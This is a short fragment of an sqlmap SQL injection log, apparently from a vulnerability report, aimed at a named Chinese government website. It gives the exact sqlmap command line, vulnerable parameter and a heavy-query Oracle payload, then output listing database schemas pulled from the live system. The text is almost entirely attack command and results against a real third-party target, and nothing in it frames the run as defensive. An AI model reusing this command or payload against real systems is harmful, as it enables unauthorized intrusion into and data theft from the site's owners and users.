 Sqlmap - sqlmap.py -u "http://www.lycgs.gov.cn:9080/wscgs/xwl.do" --data "type=c...
Payload: type=cxlist_fl&bgid=08&smid=123456 AND 7875=(SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[19:14:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:14:41] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:14:41] [INFO] fetching database (schema) names
[19:14:42] [INFO] the SQL query used returns 41 entries
[19:14:56] [WARNING] reflective value(s) found and filtering out
[19:14:56] [INFO] retrieved: LYZDCL
[19:15:16] [INFO] retrieved: MDSYS
[19:15:22] [INFO] retrieved: NLV_ADMIN
[19:15:27] [INFO] retrieved: ODM
[19:15:31] [INFO] retrieved: ODM_MTR
[19:15:32] [INFO] retrieved: OE
[19:15:35] [INFO] retrieved: OLAPSYS
[19:15:36] [INFO] retrieved: ORDSYS
[19:15:37] [INFO] retrieved: OUTLN
[19:15:38] [INFO] retrieved: PM
[19:15:40] [INFO] retrieved: QS
[19:15:41] [INFO] retrieved: QSWEBCGS_USER
[19:15:43] [INFO] retrieved: QS_CBADM